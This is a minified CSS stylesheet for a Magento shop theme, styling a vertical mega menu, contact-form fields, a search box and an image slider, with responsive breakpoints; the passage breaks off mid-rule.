.sm_megamenu_menu_pink li:hover div a{color:#e6006d}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink li:hover div a:hover{color:#ff4da1}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink li ul li a:hover{color:#ff4da1}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple{background:#6a5f71;border:1px solid #7b6f83;border-top:1px solid #ada5b3;background:-moz-linear-gradient(top,#8c8094,#615867);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#8c8094),to(#615867));background:-o-linear-gradient(top,#8c8094,#615867)}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple li:hover div a{color:#7b6f83}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple li:hover div a:hover{color:#ada5b3}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple li ul li a:hover{color:#ada5b3}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red{background:#830701;border:1px solid #a40802;border-top:1px solid #fd190f;background:-moz-linear-gradient(top,#d70b02,#830701);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#d70b02),to(#830701));background:-o-linear-gradient(top,#d70b02,#830701)}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red li:hover div a{color:#d60a03}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red li:hover div a:hover{color:#fd5953}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red li ul li a:hover{color:#fd5953}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_icon{display:block}.sm_megamenu_title .sm_megamenu_icon{min-height:21px}.sm_megamenu_description{font-size:10px;display:block;padding-left:10px}.sm_megamenu_description>p{color:#ccc !important}.sm_megamenu_title span{line-height:21px;display:inline-block}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li div div.sm_megamenu_title{padding:0;width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content{font-size:12px;line-height:18px;overflow:hidden}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content .sm_megamenu_head_button{background:url("../../frontend/Sm/maxshop/en_US/css/img/bt.png") no-repeat scroll 0px 0px transparent;padding:4px 10px 3px;display:block;text-decoration:none;color:#305f8e;height:26px;float:right;padding-right:30px;text-shadow:none;border:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content .sm_megamenu_head_button:hover{background:url("../../frontend/Sm/maxshop/en_US/css/img/bt_hover.png") no-repeat scroll 0px 0px transparent;padding:4px 10px 3px;display:block;text-decoration:none;color:#e25203;height:26px;float:right;padding-right:30px;text-shadow:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul{margin:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul li a span{padding-left:13px;background:url("../../frontend/Sm/maxshop/en_US/css/img/li_normal.png") no-repeat scroll 0 50% transparent}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul li a:hover span{background:url("../../frontend/Sm/maxshop/en_US/css/img/li_active.png") no-repeat scroll 0 50% transparent;color:#74b6e1}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content label{color:#fff}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul li input{-moz-border-radius:3px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul.form-list li{clear:both}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset{background:0 0;border:none;margin:0;padding:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list{margin-top:5px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li{width:350px;margin-top:5px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fields .field{width:280px;margin-top:5px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li label{float:left;font-weight:none;-moz-border-radius:3px 0 0 3px;border:1px solid #a2c1cc;background-color:#f3f8fa;padding:0 5px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li label{color:#444;width:100px;text-shadow:none;font-weight:none;height:25px;*padding-top:2px;*border-top:1px solid #3a5163;padding:4px 5px 5px 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li label{color:#444;width:65px;text-shadow:none;font-weight:none;height:25px;padding:3px 5px 2px 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list .input-box{width:130px;clear:none;display:inline}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list input.input-text{width:145px;display:block;height:30px;-moz-border-radius:0 3px 3px 0;font-size:15px;*padding-top:2px;*padding-bottom:1px;*line-height:25px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li.wide .input-box{clear:both}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li.wide label{width:228px;-moz-border-radius:5px 5px 0 0;height:25px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list textarea{width:238px;background-color:#fff;border:1px solid #a2c1cc;color:#2f2f2f;margin:0;font-size:15px;border-radius:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .buttons-set{border:none;margin:0 0 10px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .buttons-set p{margin:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form button.sm_megamenu_head_button{padding-top:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form button.sm_megamenu_head_button:hover{padding-top:0}.sm_megamenu_align_right{text-align:right}.sambar .sambar-inner .btn-sambar{background:#fff;color:#fff;float:right;margin-left:5px;margin-right:5px;padding:5px 7px;display:none}.sambar .sambar-inner .btn-inner{background:#08c;width:100%;padding:7px 0;float:left}.sambar .btn-sambar .icon-bar{background-color:#0a263c;display:block;height:2px;margin:2px 0;width:18px}@media all and (max-width:800px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:500px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:510px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:510px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{width:510px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn{width:500px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn{width:510px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:510px}}@media all and (min-width:1200px) and (max-width:1460px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:196px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:337px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:505px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:673px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:842px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:889px}}@media all and (min-width:992px) and (max-width:1199px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:500px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:625px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:730px}}@media all and (min-width:768px) and (max-width:991px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:420px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:490px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:550px}}.sm_megamenu_wrapper_vertical_menu .title-cat-st h2>a{font-weight:bolder;font-size:14px;margin-bottom:18px;padding-bottom:11px}.sm_megamenu_wrapper_vertical_menu .col-sm-1,.sm_megamenu_wrapper_vertical_menu .col-sm-2,.sm_megamenu_wrapper_vertical_menu .col-sm-3,.sm_megamenu_wrapper_vertical_menu .col-sm-4,.sm_megamenu_wrapper_vertical_menu .col-sm-5,.sm_megamenu_wrapper_vertical_menu .col-sm-6{margin-top:5px;margin-bottom:5px;font-size:1em;text-align:center !important;line-height:2;background-color:#f5f5f5 !important;border:1px solid #ddd}.sm_megamenu_wrapper_vertical_menu .envato_sites{width:697% !important}.sm_megamenu_wrapper_vertical_menu .envato_col_1{background:#fff;width:100%;position:absolute;left:100%;display:inline-block;display:none}.sm_megamenu_wrapper_vertical_menu .envato_sites:hover>.envato_col_1{background:#fff;display:block;margin-top:-31px;border:1px solid #ccc}.sm_megamenu_wrapper_vertical_menu .media-list{width:100%}.sm_megamenu_wrapper_vertical_menu li.media{width:100% !important;padding:0 0 10px !important;display:block}.sm_megamenu_wrapper_vertical_menu .add_media_element,.sm_megamenu_wrapper_vertical_menu .add_content_video,.sm_megamenu_wrapper_vertical_menu .add_google_map,.sm_megamenu_wrapper_vertical_menu .text_1,.sm_megamenu_wrapper_vertical_menu .text_2,.sm_megamenu_wrapper_vertical_menu .text_3{font-weight:bolder;text-transform:uppercase;font-size:108.33% !important;line-height:2em}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu{width:20%}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu{width:29.103583146366%}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown{padding:0 10px}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2{padding:0 10px}.sm_megamenu_wrapper_vertical_menu ul.dropdown-menu{padding:0 10px !important}.sm_megamenu_wrapper_vertical_menu .pink img,.sm_megamenu_wrapper_vertical_menu .orange img,.sm_megamenu_wrapper_vertical_menu .purple img,.sm_megamenu_wrapper_vertical_menu .red img,.sm_megamenu_wrapper_vertical_menu .royal-blue img,.sm_megamenu_wrapper_vertical_menu .salmon img,.sm_megamenu_wrapper_vertical_menu .silver img,.sm_megamenu_wrapper_vertical_menu .taupe img,.sm_megamenu_wrapper_vertical_menu .white img,.sm_megamenu_wrapper_vertical_menu .yellow img{display:inline-block;width:20px;height:20px;margin-right:10px;vertical-align:middle}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu{float:left}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu{float:left;padding-bottom:15px;padding-left:15px}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu i{padding-right:10px}.sm_megamenu_wrapper_vertical_menu .title-megamenu-home{float:left;font-weight:700;text-transform:uppercase;font-size:108.33% !important;line-height:2em !important;width:100% !important;position:relative;text-align:left}.sm_megamenu_wrapper_vertical_menu .clear_item_megamenu{clear:both;border:1px solid #ccc}.sm_megamenu_wrapper_vertical_menu .element_shop_product-1,.sm_megamenu_wrapper_vertical_menu .element_shop_product-2{padding:15px 0 0}.sm_megamenu_wrapper_vertical_menu .title-megamenu-home{float:left;font-weight:700;text-transform:uppercase;font-size:108.33% !important;line-height:2em !important;width:100% !important;position:relative;text-align:left}.sm_megamenu_wrapper_vertical_menu #fitvid402488{width:100%;display:block;height:202px}.sm_megamenu_wrapper_vertical_menu iframe{border:none}.sm_megamenu_wrapper_vertical_menu #gmap_canvas img{max-width:none !important;background:0 0 !important}.sm_megamenu_wrapper_vertical_menu .pull-right{float:right;display:inline-block}.sm_megamenu_wrapper_vertical_menu .img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sm_megamenu_wrapper_vertical_menu .media-object{display:block}.sm_megamenu_wrapper_vertical_menu .icon_items img{vertical-align:middle}.sm_megamenu_wrapper_vertical_menu .dropdown-menu{width:100%}.sm_megamenu_wrapper_vertical_menu .dropdown-menu li{float:left !important;width:96% !important}.sm_megamenu_wrapper_vertical_menu .contact_field-3 textarea{width:100%;background:#fff;max-width:780px;border:1px solid #ccc;color:#000;font-size:14px;display:inline-block}.sm_megamenu_wrapper_vertical_menu .form-control{display:block;width:100%;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.sm_megamenu_wrapper_vertical_menu .pull-right-contact input{padding:7px 15px;background:#2e8ab8;cursor:pointer;float:right;border:0;color:#fff;text-align:center;display:inline-block;text-transform:uppercase;white-space:nowrap}.sm_megamenu_wrapper_vertical_menu .contact_field-1,.sm_megamenu_wrapper_vertical_menu .contact_field-2{width:49%}.sm_megamenu_wrapper_vertical_menu .contact_field-1{float:left}.sm_megamenu_wrapper_vertical_menu .contact_field-2{float:right}.sm_megamenu_wrapper_vertical_menu .contact_field-1 input,.sm_megamenu_wrapper_vertical_menu .contact_field-2 input{margin:14px 0;height:34px}.sm_megamenu_wrapper_vertical_menu li.megamenu-home{width:100%;text-align:left}.sm_megamenu_wrapper_vertical_menu a.items-home{font-size:18px}.sm_megamenu_wrapper_vertical_menu .envato-sublv-3{position:absolute;left:100%;top:-1px;border:1px solid #ccc;width:100%;display:none}.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3{display:inline-block}.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 ul{padding:0 10px}.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 ul li.psd-tuts,.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 ul li.code-tuts{line-height:24px;padding:5px 0}@media all and (max-width:767px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu ul,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3{line-height:15px}.sm_megamenu_wrapper_vertical_menu{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu{box-shadow:none}.sm_megamenu_wrapper_vertical_menu .sambar-inner{box-shadow:none;list-style:none outside none;margin:30px auto 0;padding:0;width:100%}.sambar .sambar-inner .btn-sambar{display:block;clear:both;margin:7px}.sambar .sambar-inner .btn-sambar+.sm_megamenu_menu{display:none;width:100%;float:left}.sambar .sambar-inner .btn-sambar.open+.sm_megamenu_menu{display:block}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li{width:100%;border-top:1px solid #fff;position:relative;overflow:hidden}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right{position:relative}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li>div>div{box-shadow:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{position:static;float:left;height:0;width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_fullwidth,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns{height:auto}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6{width:98%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_drop,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_drop{background:0 0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head{padding:4px 10px}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu{width:100%}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu{width:100%}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_vertical_menu .envato_sites{background:rgba(0,0,0,0) url("../../frontend/Sm/maxshop/en_US/css/img/drop.png") no-repeat scroll 100% 11px !important;width:100% !important}.sm_megamenu_wrapper_vertical_menu .envato_tuts{background:rgba(0,0,0,0) url("../../frontend/Sm/maxshop/en_US/css/img/drop.png") no-repeat scroll 99% 9px !important}.sm_megamenu_wrapper_vertical_menu .envato_col_1{left:0 !important;position:relative;display:none;width:100%}.sm_megamenu_wrapper_vertical_menu .envato_sites:hover>.envato_col_1{display:block;border:none}.sm_megamenu_wrapper_vertical_menu .envato-sublv-3{position:relative;left:0;top:-1px;border:none;width:100%;background:#fff;display:none}}.sm-searchbox .searchbox{border:1px solid #ddd;display:inline-block;position:relative;width:353px}.sm-searchbox .searchbox .searchbox-cat{width:33%;float:left;position:absolute;background:url(../../frontend/Sm/maxshop/en_US/images/search-pro-dropdown.png) no-repeat right center;border:none;height:35px}.sm-searchbox .searchbox .input-searchbox{float:right;width:68%;position:relative;margin-left:0;border:none;color:inherit !important;height:35px}.sm-searchbox .actions button.action{font-size:16px;position:absolute;right:23px;top:0;width:30px;text-align:center;height:35px;line-height:35px;color:#ea3a3c;background:0 0}.sm-searchbox .actions button.action:before{content:"\f002";font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased}.sm-searchbox .actions button.action span{display:none}.sm-searchbox .actions:hover button.action{opacity:.7 !important;filter:alpha(opacity=70) !important}@media (max-width:991px){.sm-searchbox .searchbox{width:100%}.sm-searchbox .searchbox .input-searchbox{width:100%;float:left}.sm-searchbox .searchbox .searchbox-cat{display:none}}.sm-imageslider-inner{overflow:hidden}.sm-imageslider .owl-controls .owl-nav div{position:absolute;top:50%;margin-top:-18px !important}.sm-imageslider .owl-controls .owl-nav div.owl-prev{left:0}.sm-imageslider .owl-controls .owl-nav div.owl-next{right:0}.sm-imageslider .owl-controls .owl-dots{position:absolute;bottom:10px;width:100%}.sm-imageslider .image-pre-text{margin:10px 0}.sm-imageslider .image-post-text{margin-top:5px}.sm-imageslider .title-imageslider{font-weight:700;font-size:16px;margin-bottom:15px}.sm-imageslider .imageslider-loading{position:absolute;background:url("../../frontend/Sm/maxshop/en_US/images/477.gif") no-repeat center center scroll #fff;z-index:999;left:0;right:0;bottom:0;top:0}.sm-imageslider-content .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.sm-imageslider-content .owl-animated-in{z-index:0}.sm-imageslider-content .owl-animated-out{z-index:1}.sm-imageslider-content .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.sm-imageslider-inner .owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.sm-imageslider-content{width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;min-height:100px}.sm-imageslider-content .owl-stage{position:relative;-ms-touch-action:pan-Y}.sm-imageslider-inner.theme2 .owl-stage{background-color:#ddd;padding:5px 0}.sm-imageslider-content .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.theme1 .sm-imageslider-content .owl-stage-outer{overflow:hidden}.sm-imageslider-content .owl-stage-outer{position:relative;-webkit-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px)}.sm-imageslider-content .owl-controls .owl-nav .owl-prev,.sm-imageslider-content .owl-controls .owl-nav .owl-next,.sm-imageslider-content .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sm-imageslider-content .owl-dots .owl-dot{display:inline-block}.sm-imageslider-content.owl-loaded{display:block}.sm-imageslider-content.owl-loading{opacity:0;display:block}.sm-imageslider-content.owl-hidden{opacity:0}.sm-imageslider-content .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sm-imageslider-content .owl-item img{display:block;width:100%}.sm-imageslider-content.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:text;-ms-user-select:element;user-select:element}.sm-imageslider-content.owl-rtl{direction:rtl}.sm-imageslider-content.owl-rtl .owl-item{float:right}.no-js .sm-imageslider-content{display:block}.sm-imageslider-content .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.sm-imageslider-content .owl-item img{transform-style:preserve-3d}.sm-imageslider-content .owl-controls .owl-dot,.sm-imageslider-content .owl-controls .owl-nav .owl-next,.sm-imageslider-content .owl-controls .owl-nav .owl-prev{-moz-user-select:none;cursor:pointer}.sm-imageslider-inner .owl-theme .owl-dots .owl-dot{display:inline-block}.sm-imageslider-inner.theme2 .owl-theme .owl-dots .owl-dot.active span,.sm-imageslider-inner.theme2 .owl-theme .owl-dots .owl-dot:hover span{background:none repeat scroll 0 0 #55e415}.sm-imageslider-inner.theme2 .owl-nav .owl-prev{display:block;height:40px;width:40px;overflow:hidden;position:absolute;top:50%;left:0;margin-top:-20px;z-index:99;color:#fff;text-align:center;line-height:38px;font-size:18px;background:rgba(0,0,0,.5)}.sm-imageslider-inner.theme2 .owl-nav .owl-prev:hover{background-color:#55e415;cursor:pointer}.sm-imageslider-inner.theme2 .owl-nav .owl-next{display:block;height:40px;width:40px;overflow:hidden;position:absolute;top:50%;right:0;margin-top:-20px;z-index:99;background:rgba(0,0,0,.5);font-size:18px;line-height:38px;color:#fff;text-align:center}.sm-imageslider-inner.theme2 .owl-nav .owl-next:hover{background-color:#55e415;cursor:pointer}.sm-imageslider-inner .owl-item .item img{border:none}.sm-imageslider-inner.theme1 .item{overflow:hidden}.sm-imageslider-inner.theme2 .item{position:relative;border:none;overflow:hidden}.sm-imageslider-inner.theme2 .item .item-info{display:block;position:absolute;z-index:999;bottom:10%;right:5%}.sm-imageslider-inner.theme2 .item .item-info .item-desc{padding:10px 20px 15px;color:#fff;text-transform:uppercase;text-align:center;font-size:17px;font-family:arial,helvetica,sans-serif;white-space:normal;margin-right:0;position:relative;background:0 0}.sm-imageslider-inner.theme2 .item .item-info .item-desc:after{background:#000;content:"";height:100%;left:0;position:absolute;top:0;transform:skewX(160deg);-o-transform:skewX(160deg);-ms-transform:skewX(160deg);-moz-transform:skewX(160deg);width:100%;z-index:1}.sm-imageslider-inner.theme2 .item .item-info .item-desc .item-desc-inner{font-weight:700;font-family:arial,helvetica,sans-serif;font-size:14px;position:relative;z-index:2;white-space:nowrap}.sm-imageslider-inner.theme2 .item .item-info .item-title{display:inline-block;margin-top:-5px;text-align:center;color:#fff;text-transform:uppercase;font-size:17px;word-wrap:break-word;float:right;margin-right:24px;position:relative;white-space:normal}.sm-imageslider-inner.theme2 .item .item-info .item-title:after{background:#55e415;content:"";height:100%;left:0;position:absolute;z-index:3;bottom:0;transform:skewX(160deg);-o-transform:skewX(160deg);-ms-transform:skewX(160deg);-moz-transform:skewX(160deg);width:100%}.sm-imageslider-inner.theme2 .item .item-info .item-title a{color:#fff;cursor:pointer;text-decoration:none;font-weight:700;font-family:arial,helvetica,sans-serif;font-size:12px}.sm-imageslider-inner.theme2 .item .item-info .item-title .item-title-inner{position:relative;display:inline-block;padding:3px 15px 10px}.sm-imageslider-inner.theme2 .item .item-info .item-title 